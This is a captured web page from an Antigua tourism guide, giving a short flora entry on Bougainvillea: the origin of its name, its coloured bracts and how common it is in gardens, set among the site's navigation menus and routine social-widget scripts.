

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://antiguanice.com/client.php?id=300&cat=2
body_size: 8694
content:
<!DOCTYPE html><html lang="en"><head>
<meta charSet="utf-8"/><meta name="viewport" content="width=device-width"/>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="description" http-equiv="description" content="Antigua information: Welcome to Explore Antigua at Antigua Nice Ltd. a compilation of information about our Caribbean island paradise.
Antigua Nice Ltd would like to thank the Museum of Antigua & Barbuda for their continuing help in developing this area of our guide.">
<meta name="keywords" http-equiv="keywords" content="antigua,encyclopedia,antigua information,flora,plants">
<title>Antigua Flora: Bougainvillea.</title><link REL="SHORTCUT ICON" HREF="favicon.ico">
<link href="style2025.css" rel="stylesheet" type="text/css">
<script language="JavaScript" type="text/JavaScript">
<!--
function MM_preloadImages() { //v3.0
  var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
    var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
    if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}

function MM_swapImgRestore() { //v3.0
  var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;
}

function MM_findObj(n, d) { //v4.01
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
  if(!x && d.getElementById) x=d.getElementById(n); return x;
}

function MM_swapImage() { //v3.0
  var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)
   if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}
}
function MM_showHideLayers() { //v6.0
  var i,p,v,obj,args=MM_showHideLayers.arguments;
  for (i=0; i<(args.length-2); i+=3) if ((obj=MM_findObj(args[i]))!=null) { v=args[i+2];
    if (obj.style) { obj=obj.style; v=(v=='show')?'visible':(v=='hide')?'hidden':v; }
    obj.visibility=v; }
}
//-->
</script>
         <script language="JavaScript" type="text/JavaScript">

	var fadeimages2=new Array();
//-->
</script><script type="text/javascript" src="includes/CalendarPopup.js"></script>
<script language="JavaScript" src="includes/advtabs.js"></script>
<script language="JavaScript" src="includes/gen_validatorv2.js"></script>
<script type="text/javascript" src="includes/tabber.js"></script>				
<script language="JavaScript" src="includes/admin.js"></script>
<script language="JavaScript" src="includes/fadeimages.js" type="text/javascript"></script>
<script type="text/javascript">

/* Optional: Temporarily hide the "tabber" class so it does not "flash"
   on the page as plain HTML. After tabber runs, the class is changed
   to "tabberlive" and it will appear. */

document.write('<style type="text/css">.tabber{display:none;}<\/style>');
</script>

</head>

<body onLoad="MM_preloadImages('images/navigation/homedown.gif','images/navigation/accommodationdown.gif','images/navigation/restaurantsdown.gif','images/navigation/thingstododown.gif','images/navigation/yachtingdown.gif','images/navigation/realestatedown.gif','images/navigation/islanddown.gif','images/navigation/servicesdown.gif','images/navigation/whatsondown.gif','images/buttons/facebookicondn.jpg','images/buttons/twittericondn.jpg','images/buttons/youtubeicondn.jpg','images/buttons/newslettericondn.jpg','images/buttons/rssicondn.jpg')"><div id="fb-root"></div><script>(function(d, s, id) {

  var js, fjs = d.getElementsByTagName(s)[0];

  if (d.getElementById(id)) return;

  js = d.createElement(s); js.id = id;

  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";

  fjs.parentNode.insertBefore(js, fjs);

}(document, 'script', 'facebook-jssdk'));</script><div id='wrapper'>
<div id='header'><div style="float:left;"><img src="images/antiguanicelogo4.gif" width="250" height="80" alt="Antigua Nice . com" /></div></div>
            <script type="text/javascript" language="JavaScript">
	function changeInputType(oldObject, oType, name, qvalue) {
  var newObject = document.createElement('input');
  newObject.type = oType;
  if(oldObject.size) newObject.size = oldObject.size;
  newObject.value = qvalue;
  newObject.name = name;
  if(oldObject.id) newObject.id = oldObject.id;
  if(oldObject.className) newObject.className = oldObject.className;
  oldObject.parentNode.replaceChild(newObject,oldObject);
  return newObject;
	}
	function searchquicklink(name, qvalue, formname){
		var changeinput = document.getElementById("quicklink");
		changeInputType(changeinput, "hidden", name, qvalue);
		document.forms[formname].submit();
	}
</script><script src="/includes/chrome.js"></script><table width="100%" border="0" cellspacing="0" cellpadding="0" height="25">
              <tr> 
    <td align="center">
<div class="chromestyle" id="navigationbar"><ul><li><a href="/index.php" onMouseOver="MM_swapImage('home','','/images/navigation/homedown.gif',1)" onMouseOut="MM_swapImgRestore()"><img src="/images/navigation/home.gif" alt="home" name="home" width="58" height="36" border="0" id="home"></a></li><li><a href="/accommodation.php" onMouseOver="MM_swapImage('accomodation','','/images/navigation/accommodationdown.gif',1)" onMouseOut="MM_swapImgRestore()" rel="dropaccommodation"><img src="/images/navigation/accommodation.gif" alt="accomodation" name="accomodation" width="126" height="36" border="0" id="accomodation"></a></li>
<li><a href="/restaurants.php" onMouseOver="MM_swapImage('restaurants','','/images/navigation/restaurantsdown.gif',1)" onMouseOut="MM_swapImgRestore()" rel="droprestaurants"><img src="/images/navigation/restaurants.gif" alt="restaurants" name="restaurants" width="178" height="36" border="0" id="restaurants"></a></li>
<li><a href="/thingstodo.php" onMouseOver="MM_swapImage('thingstodo','','/images/navigation/thingstododown.gif',1)" onMouseOut="MM_swapImgRestore()" rel="dropthingstodo"><img src="/images/navigation/thingstodo.gif" alt="thingstodo" name="thingstodo" width="98" height="36" border="0" id="thingstodo"></a></li><li><a href="/yachting.php" onMouseOver="MM_swapImage('yachting','','/images/navigation/yachtingdown.gif',1)" onMouseOut="MM_swapImgRestore()" rel="dropyachting"><img src="/images/navigation/yachting.gif" alt="yachting" name="yachting" width="138" height="36" border="0" id="yachting"></a></li>
<li><a href="/realestate.php" onMouseOver="MM_swapImage('realestate','','/images/navigation/realestatedown.gif',1)" onMouseOut="MM_swapImgRestore()" rel="droprealestate"><img src="/images/navigation/realestate.gif" alt="realestate" name="realestate" width="87" height="36" border="0" id="realestate"></a></li><li><a href="/islandguide.php" onMouseOver="MM_swapImage('islandguide','','/images/navigation/islanddown.gif',1)" onMouseOut="MM_swapImgRestore()" rel="dropislandguide"><img src="/images/navigation/island.gif" alt="islandguide" name="islandguide" width="130" height="36" border="0" id="islandguide"></a></li>
<li><a href="/services.php" onMouseOver="MM_swapImage('services','','/images/navigation/servicesdown.gif',1)" onMouseOut="MM_swapImgRestore()" rel="dropservices"><img src="/images/navigation/services.gif" alt="services" name="services" width="66" height="36" border="0" id="services"></a></li>
<li><a href="/whatson.php" onMouseOver="MM_swapImage('whatson','','/images/navigation/whatsondown.gif',1)" onMouseOut="MM_swapImgRestore()"><img src="/images/navigation/whatson.gif" alt="whatson" name="whatson" width="87" height="36" border="0" id="whatson"></a></li></ul></div>
<div id="dropaccommodation" class="dropmenudiv2"><form name='quicklinksaccommodation' id='quicklinksaccommodation' method='POST' enctype='multipart/form-data' action='search.php' style="margin: 0;"><input type='hidden' name='category' value='8'><input type='hidden' name='search' value='search'><input type='hidden' name='isquicklink' value='yes'><input type='hidden' name='quicklink' value=''>
<table border='0' cellpadding='1' cellspacing='0'><tr>
<td valign='top'><table cellpadding='5' cellspacing='0' bgcolor='#FFFFFF'><tr><td height='5'></td></tr><tr><td valign='top' width='200'>
<div align='left' style="padding-bottom: 5px;"><span style="padding: 5px; margin: 0; font-weight: bold; color: #F15928;">BY CATEGORY</span>
<hr align='center' width='95%' class='navdash'>
<a href='accommodation.php?cat=9' class='nav'>Hotels</a>
<a href='accommodation.php?cat=18' class='nav'>Villas & Cottages</a>
<a href='accommodation.php?cat=19' class='nav'>Apartments & Condos</a>
<a href='accommodation.php?cat=20' class='nav'>Hostels & Guest Houses</a>
<a href='accommodation.php?cat=96' class='nav'>Budget Accommodation</a>
<a href='accommodation.php?cat=145' class='nav'>Hotel Day Passes</a>
</div><div align='left' style="padding-bottom: 5px;"><span style="padding: 5px; margin: 0; font-weight: bold; color: #F15928;">HOTELS BY TYPE</span>
<hr align='center' width='95%' class='navdash'>
<a href='accommodation.php?cat=9' class='nav'>All Hotels</a>
<a href='accommodation.php?cat=108' class='nav'>Resort Hotels</a>
<a href='accommodation.php?cat=78' class='nav'>Small Hotels</a>
<a href='accommodation.php?cat=107' class='nav'>All Suite/Self Catering</a>
<a href='accommodation.php?cat=102' class='nav'>Business Hotels</a>
</div></td></tr></table></td>
<td valign='top'><table cellpadding='5' cellspacing='0' bgcolor='#FFFFFF'><tr><td height='5'></td></tr><tr><td valign='top' width='200'>
<div align='left' style="padding-bottom: 5px;"><span style="padding: 5px; margin: 0; font-weight: bold; color: #F15928;">VILLAS BY TYPE</span>
<hr align='center' width='95%' class='navdash'>
<a href='accommodation.php?cat=18' class='nav'>All Villas</a>
<a href='accommodation.php?cat=39' class='nav'>Villa Rental Agents</a>
</div></td></tr></table></td>
</tr></table></form></div><div id="droprestaurants" class="dropmenudiv"><form name='quicklinksrestaurants' id='quicklinksrestaurants' method='POST' enctype='multipart/form-data' action='search.php' style="margin: 0;"><input type='hidden' name='category' value='8'><input type='hidden' name='search' value='search'><input type='hidden' name='isquicklink' value='yes'><input type='hidden' name='quicklink' value=''>
<table border='0' cellpadding='1' cellspacing='0'><tr>
<td valign='top'><table cellpadding='5' cellspacing='0' bgcolor='#FFFFFF'><tr><td height='5'></td></tr><tr><td valign='top' width='200'>
<div align='left' style="padding-bottom: 5px;"><span style="padding: 5px; margin: 0; font-weight: bold; color: #F15928;">BY CATEGORY</span>
<hr align='center' width='95%' class='navdash'>
<a href='restaurants.php?cat=79' class='nav'>Restaurants</a>
<a href='restaurants.php?cat=82' class='nav'>Bars & Wine Bars</a>
<a href='restaurants.php?cat=100' class='nav'>Beach Bars & Restaurants</a>
<a href='restaurants.php?cat=80' class='nav'>Cafe Culture</a>
<a href='restaurants.php?cat=81' class='nav'>Coffee and Ice Cream</a>
<a href='restaurants.php?cat=84' class='nav'>Live Music</a>
<a href='restaurants.php?cat=83' class='nav'>Nightclubs</a>
<a href='restaurants.php?cat=117' class='nav'>Casinos</a>
<a href='openingtimes.php' class='nav'>Opening Times</a>
</div></td></tr></table></td>
</tr></table></form></div><div id="dropthingstodo" class="dropmenudiv2"><form name='quicklinksthingstodo' id='quicklinksthingstodo' method='POST' enctype='multipart/form-data' action='search.php' style="margin: 0;"><input type='hidden' name='category' value='8'><input type='hidden' name='search' value='search'><input type='hidden' name='isquicklink' value='yes'><input type='hidden' name='quicklink' value=''>
<table border='0' cellpadding='1' cellspacing='0'><tr>
<td valign='top'><table cellpadding='5' cellspacing='0' bgcolor='#FFFFFF'><tr><td height='5'></td></tr><tr><td valign='top' width='200'>
<div align='left' style="padding-bottom: 5px;"><span style="padding: 5px; margin: 0; font-weight: bold; color: #F15928;">EXPLORE</span>
<hr align='center' width='95%' class='navdash'>
<a href='thingstodo.php?cat=22' class='nav'>Sightseeing</a>
<a href='travel.php?cat=51' class='nav'>Car Rental/Hire</a>
</div><div align='left' style="padding-bottom: 5px;"><span style="padding: 5px; margin: 0; font-weight: bold; color: #F15928;">RELAX AND PAMPER</span>
<hr align='center' width='95%' class='navdash'>
<a href='thingstodo.php?cat=35' class='nav'>Beaches</a>
<a href='thingstodo.php?cat=30' class='nav'>Wellness Vacation</a>
</div><div align='left' style="padding-bottom: 5px;"><span style="padding: 5px; margin: 0; font-weight: bold; color: #F15928;">ACTION & ADVENTURE</span>
<hr align='center' width='95%' class='navdash'>
<a href='thingstodo.php?cat=15' class='nav'>Tours & Excursions</a>
<a href='thingstodo.php?cat=21' class='nav'>Sports & Watersports</a>
<a href='hereforaday.php' class='nav'>Here for a Day</a>
<a href='thingstodo.php?cat=99' class='nav'>Hiking & Cycling</a>
<a href='yachting.php?cat=72' class='nav'>Yacht Charters</a>
<a href='thingstodo.php?cat=111' class='nav'>Fishing & Fishing Charters</a>
<a href='thingstodo.php?cat=150' class='nav'>Scuba Diving</a>
</div></td></tr></table></td>
<td valign='top'><table cellpadding='5' cellspacing='0' bgcolor='#FFFFFF'><tr><td height='5'></td></tr><tr><td valign='top' width='200'>
<div align='left' style="padding-bottom: 5px;"><span style="padding: 5px; margin: 0; font-weight: bold; color: #F15928;">RETAIL THERAPY</span>
<hr align='center' width='95%' class='navdash'>
<a href='thingstodo.php?cat=13' class='nav'>Shopping</a>
<a href='thingstodo.php?cat=28' class='nav'>Arts & Artisans</a>
</div><div align='left' style="padding-bottom: 5px;"><span style="padding: 5px; margin: 0; font-weight: bold; color: #F15928;">WEDDINGS</span>
<hr align='center' width='95%' class='navdash'>
<a href='weddings.php' class='nav'>Weddings Overview</a>
<a href='weddings.php?cat=57' class='nav'>Useful Information</a>
<a href='weddings.php?cat=67' class='nav'>Packages</a>
<a href='weddings.php?cat=58' class='nav'>Planners /Organisers</a>
<a href='weddings.php?cat=65' class='nav'>Services</a>
</div><div align='left' style="padding-bottom: 5px;"><span style="padding: 5px; margin: 0; font-weight: bold; color: #F15928;">WHAT</span>
<hr align='center' width='95%' class='navdash'>
<a href='whatsoncategory.php?cat=94' class='nav'>Festivals & Annual Events</a>
<a href='whatson.php' class='nav'>Whats on - Day by Day</a>
</div></td></tr></table></td>
</tr></table></form></div><div id="dropyachting" class="dropmenudiv"><form name='quicklinksyachting' id='quicklinksyachting' method='POST' enctype='multipart/form-data' action='search.php' style="margin: 0;"><input type='hidden' name='category' value='8'><input type='hidden' name='search' value='search'><input type='hidden' name='isquicklink' value='yes'><input type='hidden' name='quicklink' value=''>
<table border='0' cellpadding='1' cellspacing='0'><tr>
<td valign='top'><table cellpadding='5' cellspacing='0' bgcolor='#FFFFFF'><tr><td height='5'></td></tr><tr><td valign='top' width='200'>
<div align='left' style="padding-bottom: 5px;"><span style="padding: 5px; margin: 0; font-weight: bold; color: #F15928;">BY CATEGORY</span>
<hr align='center' width='95%' class='navdash'>
<a href='yachting.php?cat=69' class='nav'>Marinas</a>
<a href='yachting.php?cat=72' class='nav'>Yacht Charters</a>
<a href='yachting.php?cat=73' class='nav'>Boat Sales</a>
<a href='yachting.php?cat=70' class='nav'>Marine Services</a>
<a href='yachting.php?cat=86' class='nav'>Training & Certificates</a>
<a href='yachting.php?cat=75' class='nav'>Clubs & Annual Events</a>
<a href='client.php?id=920' class='nav'>Antigua's Yachting Insider</a>
<a href='thingstodo.php?cat=111' class='nav'>Fishing & Fishing Charters</a>
</div></td></tr></table></td>
</tr></table></form></div><div id="droprealestate" class="dropmenudiv2"><form name='quicklinksrealestate' id='quicklinksrealestate' method='POST' enctype='multipart/form-data' action='search.php' style="margin: 0;"><input type='hidden' name='category' value='8'><input type='hidden' name='search' value='search'><input type='hidden' name='isquicklink' value='yes'><input type='hidden' name='quicklink' value=''>
<table border='0' cellpadding='1' cellspacing='0'><tr>
<td valign='top'><table cellpadding='5' cellspacing='0' bgcolor='#FFFFFF'><tr><td height='5'></td></tr><tr><td valign='top' width='200'>
<div align='left' style="padding-bottom: 5px;"><span style="padding: 5px; margin: 0; font-weight: bold; color: #F15928;">AGENTS</span>
<hr align='center' width='95%' class='navdash'>
<a href='realestate.php?cat=10
' class='nav'>Real Estate Agents</a>
<a href='realestate.php?cat=26 ' class='nav'>Real Estate Services</a>
<a href='realestate.php?cat=95' class='nav'>Caribbean Real Estate</a>
</div><div align='left' style="padding-bottom: 5px;"><span style="padding: 5px; margin: 0; font-weight: bold; color: #F15928;">FOR SALE BY OWNER</span>
<hr align='center' width='95%' class='navdash'>
<a href='realestate.php?cat=88
' class='nav'>Homes and Villas for Sale</a>
<a href='realestate.php?cat=104
' class='nav'>Businesses & Commercial Property</a>
<a href='realestate.php?cat=87
' class='nav'>Gated Communities & Developments</a>
<a href='thingstodo.php?cat=112' class='nav'>Land </a>
</div><div align='left' style="padding-bottom: 5px;"><span style="padding: 5px; margin: 0; font-weight: bold; color: #F15928;">FOR RENT</span>
<hr align='center' width='95%' class='navdash'>
<a href='realestate.php?cat=11
' class='nav'>For Rent by Owner</a>
<a href='accommodation.php?cat=39' class='nav'>Rental Agents</a>
</div></td></tr></table></td>
<td valign='top'><table cellpadding='5' cellspacing='0' bgcolor='#FFFFFF'><tr><td height='5'></td></tr><tr><td valign='top' width='200'>
<div align='left' style="padding-bottom: 5px;"><span style="padding: 5px; margin: 0; font-weight: bold; color: #F15928;">CITIZENSHIP INVESTMENT PROGRAMME</span>
<hr align='center' width='95%' class='navdash'>
<a href='realestate.php?cat=24
' class='nav'>Investing in Antigua</a>
<a href='realestate.php?cat=113' class='nav'>Citizenship Investment Programme</a>
<a href='realestate.php?cat=115' class='nav'>Approved Developments</a>
<a href='realestate.php?cat=116' class='nav'>Authorised Representatives and Service Providers</a>
</div><div align='left' style="padding-bottom: 5px;"><span style="padding: 5px; margin: 0; font-weight: bold; color: #F15928;">BUILDING & DESIGN</span>
<hr align='center' width='95%' class='navdash'>
<a href='realestate.php?cat=27
' class='nav'>Design & Construction</a>
<a href='realestate.php?cat=23
' class='nav'>Furniture & Interiors</a>
<a href='realestate.php?cat=151' class='nav'>Alternative Energy</a>
<a href='client.php?id=1081 ' class='nav'>Real Estate Guide Newsletter</a>
</div></td></tr></table></td>
</tr></table></form></div><div id="dropislandguide" class="dropmenudiv3"><form name='quicklinksislandguide' id='quicklinksislandguide' method='POST' enctype='multipart/form-data' action='search.php' style="margin: 0;"><input type='hidden' name='category' value='8'><input type='hidden' name='search' value='search'><input type='hidden' name='isquicklink' value='yes'><input type='hidden' name='quicklink' value=''>
<table border='0' cellpadding='1' cellspacing='0'><tr>
<td valign='top'><table cellpadding='5' cellspacing='0' bgcolor='#FFFFFF'><tr><td height='5'></td></tr><tr><td valign='top' width='200'>
<div align='left' style="padding-bottom: 5px;"><span style="padding: 5px; margin: 0; font-weight: bold; color: #F15928;">GETTING HERE</span>
<hr align='center' width='95%' class='navdash'>
<a href='travel.php?cat=52' class='nav'>Airlines & the Airport</a>
<a href='page.php?page=42' class='nav'>Flight Arrivals</a>
<a href='travel.php?cat=89' class='nav'>Cruiseship Ports</a>
<a href='client.php?id=618&cat=89' class='nav'>Cruiseship Timetables</a>
<a href='travel.php?cat=98' class='nav'>Destination Management & Incentive Groups</a>
<a href='yachting.php?cat=72' class='nav'>Yacht Charters</a>
</div><div align='left' style="padding-bottom: 5px;"><span style="padding: 5px; margin: 0; font-weight: bold; color: #F15928;">GETTING AROUND</span>
<hr align='center' width='95%' class='navdash'>
<a href='travel.php?cat=51' class='nav'>Car Rental/Hire</a>
<a href='client.php?id=675&cat=48' class='nav'>Taxi & Bus Fares</a>
<a href='client.php?id=475' class='nav'>Antigua Barbuda Ferry</a>
<a href='travel.php?cat=51' class='nav'>Taxi Companies</a>
</div></td></tr></table></td>
<td valign='top'><table cellpadding='5' cellspacing='0' bgcolor='#FFFFFF'><tr><td height='5'></td></tr><tr><td valign='top' width='200'>
<div align='left' style="padding-bottom: 5px;"><span style="padding: 5px; margin: 0; font-weight: bold; color: #F15928;">ISLAND INFORMATION</span>
<hr align='center' width='95%' class='navdash'>
<a href='thingstodo.php?cat=35' class='nav'>Beaches</a>
<a href='islandguide.php?cat=56' class='nav'>Charities & Community Groups</a>
<a href='islandguide.php?cat=101' class='nav'>Government & Statutory Bodies</a>
<a href='islandguide.php?cat=46' class='nav'>Healthcare</a>
<a href='islandguide.php?cat=45' class='nav'>Education</a>
<a href='islandguide.php?cat=34' class='nav'>Churches & Religion</a>
<a href='islandguide.php?cat=38' class='nav'>History</a>
<a href='islandguide.php?cat=36' class='nav'>Culture</a>
<a href='islandguide.php?cat=37' class='nav'>Flora, Fauna & Sealife</a>
</div><div align='left' style="padding-bottom: 5px;"><span style="padding: 5px; margin: 0; font-weight: bold; color: #F15928;">VISUALISE IT</span>
<hr align='center' width='95%' class='navdash'>
<a href='galleries.php' class='nav'>Photo Galleries</a>
<a href='https://www.youtube.com/slyantigua' class='nav'>Videos</a>
</div></td></tr></table></td>
<td valign='top'><table cellpadding='5' cellspacing='0' bgcolor='#FFFFFF'><tr><td height='5'></td></tr><tr><td valign='top' width='200'>
<div align='left' style="padding-bottom: 5px;"><span style="padding: 5px; margin: 0; font-weight: bold; color: #F15928;">TRAVEL TOOLS</span>
<hr align='center' width='95%' class='navdash'>
<a href='maps.php' class='nav'>Maps</a>
<a href='directory.php' class='nav'>A-Z Directory</a>
<a href='itinerary.php' class='nav'>Build your Itinerary</a>
<a href='islandguide.php?cat=32' class='nav'>Useful Travel Information</a>
<a href='aboutantigua.php?cat=31' class='nav'>Weather</a>
</div><div align='left' style="padding-bottom: 5px;"><span style="padding: 5px; margin: 0; font-weight: bold; color: #F15928;">NEARBY ISLANDS</span>
<hr align='center' width='95%' class='navdash'>
<a href='travel.php?cat=53' class='nav'>Barbuda</a>
<a href='travel.php?cat=90' class='nav'>Redonda</a>
<a href='travel.php?cat=97' class='nav'>Montserrat</a>
</div></td></tr></table></td>
</tr></table></form></div><div id="dropservices" class="dropmenudiv2"><form name='quicklinksservices' id='quicklinksservices' method='POST' enctype='multipart/form-data' action='search.php' style="margin: 0;"><input type='hidden' name='category' value='8'><input type='hidden' name='search' value='search'><input type='hidden' name='isquicklink' value='yes'><input type='hidden' name='quicklink' value=''>
<table border='0' cellpadding='1' cellspacing='0'><tr>
<td valign='top'><table cellpadding='5' cellspacing='0' bgcolor='#FFFFFF'><tr><td height='5'></td></tr><tr><td valign='top' width='200'>
<div align='left' style="padding-bottom: 5px;"><span style="padding: 5px; margin: 0; font-weight: bold; color: #F15928;">BY CATEGORY</span>
<hr align='center' width='95%' class='navdash'>
<a href='services.php?cat=139' class='nav'>Airport Services </a>
<a href='services.php?cat=119' class='nav'>Artists</a>
<a href='services.php?cat=141' class='nav'>Auto/Car Servicing</a>
<a href='services.php?cat=144' class='nav'>Boat Builders </a>
<a href='services.php?cat=142' class='nav'>Cake Makers & Designers</a>
<a href='services.php?cat=136' class='nav'>Caterers</a>
<a href='services.php?cat=121' class='nav'>Technology Providers</a>
<a href='services.php?cat=120' class='nav'>Child Care Services & Rentals</a>
<a href='services.php?cat=122' class='nav'>Concierge Services</a>
<a href='services.php?cat=134' class='nav'>Corporate Offshore Services</a>
<a href='services.php?cat=123' class='nav'>Event Planning</a>
<a href='services.php?cat=135' class='nav'>Florists</a>
<a href='services.php?cat=138' class='nav'>Incentive Groups & DMC</a>
<a href='services.php?cat=132' class='nav'>Insurance </a>
<a href='services.php?cat=137' class='nav'>Wedding Organisers & Planners</a>
<a href='accommodation.php?cat=146' class='nav'>Groceries & Provisions</a>
<a href='travel.php?cat=147' class='nav'>International Shipping & Mailing</a>
<a href='travel.php?cat=148' class='nav'>Medical Services</a>
<a href='services.php?cat=149' class='nav'>Cleaning and Sanitation Services</a>
<a href='realestate.php?cat=151' class='nav'>Alternative Energy</a>
<a href='realestate.php?cat=152' class='nav'>Legal Services</a>
<a href='services.php?cat=153' class='nav'>Environmental Services</a>
</div></td></tr></table></td>
<td valign='top'><table cellpadding='5' cellspacing='0' bgcolor='#FFFFFF'><tr><td height='5'></td></tr><tr><td valign='top' width='200'>
<a href='services.php?cat=124' class='nav'>Health & Beauty</a>
<a href='services.php?cat=140' class='nav'>Office Services</a>
<a href='services.php?cat=126' class='nav'>Photographers</a>
<a href='services.php?cat=127' class='nav'>Marine Services in Antigua</a>
<a href='services.php?cat=133' class='nav'>Marketing Services</a>
<a href='realestate.php?cat=26' class='nav'>Real Estate Services</a>
<a href='services.php?cat=143' class='nav'>Recreational Construction</a>
<a href='services.php?cat=129' class='nav'>Recording Studios</a>
<a href='services.php?cat=130' class='nav'>Travel Services</a>
<a href='services.php?cat=131' class='nav'>Video & Music Production</a>
</div></td></tr></table></td>
</tr></table></form></div>
<script type="text/javascript">
cssdropdown.startchrome("navigationbar")
</script>
</td></tr></table>
            <div id="content"><table width="100%" cellpadding="0" cellspacing="0" border="0"><tr>
            <td width="660" align="left" valign="top"><div id='slideshow'><img src="clients/300-headerimage1.jpg" width="660" height="254" alt="" border=0></div>
            <div id='homepagetopstory' style="padding-bottom:4px" ><table width="660" border="0" cellspacing="0" cellpadding="0" bgcolor="#FFFFFF">
                    <tr> 
                      <td width="660" height="37" style="background-image: url(images/titlebarbg.jpg); background-repeat: repeat-x"><table cellpadding="0" cellspacing="0" border="0" width="100%">
                          <tr> 
                            <td width="15"></td>
                            <td align="left"> 
                              <a name="content"></a><h1>BOUGAINVILLEA </h1>                            </td>
                            <td width="15" ></td>
                          </tr>
                        </table></td>
                    </tr>
                    <tr> 
                      <td> 
                        <div style="padding-top: 20px; padding-bottom: 15px; padding-left: 20px;"><table border='0' cellpadding='0' cellspacing='0'><tr><td align='left'><iframe src="https://www.facebook.com/widgets/like.php?href=https%3A%2F%2Fantiguanice.com%2Fclient.php%3Fid%3D300%26cat%3D2 scrolling="no" name="facebook_like" border="0" frameborder="0" style="border:none; width: 296px; height: 24px;"></iframe></td><td align='right'>
					<g:plusone></g:plusone>

					<!-- Place this tag after the last plusone tag -->

					<script type="text/javascript">

					  (function() {

						var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;

						po.src = 'https://apis.google.com/js/plusone.js';

						var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);

					  })();

					</script>
					</td></tr></table></div><table border="0" cellpadding="0" cellspacing="0" id="ContentBox" height="400" style="padding-top: 10px; padding-bottom: 5px; padding-left: 25px;"><tr><td valign="top" style="padding-right: 10px;"><p><span style="font-size: medium"><span style="color: rgb(255,102,0)">NAMED AFTER A FRENCH NAVIGATOR</span></span>&nbsp;</p>
<p>The Bougainvillea plant is named after a French navigator, Louis de Bougainville, who took a specimen back to France in 1768. It is a hardy cultigen and seems to flower in times of little rain. The brilliant colours red, orange, white or pink of different plants emanate from leafy bracts, while the minute flowers within, are white and have no petals. One of the first ornamentals visitors will see in house gardens. It is very common.</p>
<div style="margin: 0in 0in 0pt">Click here for more <a href="http://www.antiguanice.com/v2/aboutantigua.php?cat=37">Antigua Flora</a>.</div>
<p><font size="2">Special thanks to the late <a href="http://www.antiguanice.com/v2/client.php?id=526&amp;cat=44">Desmond Nicholson</a> of the <a target="_blank" href="http://www.antiguamuseums.org">Museum of Antigua &amp; Barbuda</a></font> and Peter Duce for making this section of Antigua Nice Ltd possible!</p>
<div style="margin: 0in 0in 0pt">
<p><font face="Arial" size="2"><br />
</font></p>
</div><p>&nbsp;</p></td>
<td width="240" align='center' valign='top' style="padding-top: 5px;"><img src='clients/300-image1.jpg' width='225' height='264' class='contentimg' alt='Bougainvillea- Antigua Flora'><br>
</td></tr></table>                      </td>
                    </tr>
                  </table><hr style="color:#C8C8C8; background-color:#C8C8C8; height: 1px; border: 0px;" /></div></td>
            <td width="16" valign="top">&nbsp;</td>
            <td width="16" align="center" valign="top" style="background:url(images/separatorverticalbar.jpg) repeat-y;"></td>
            <td align="right" valign="top">
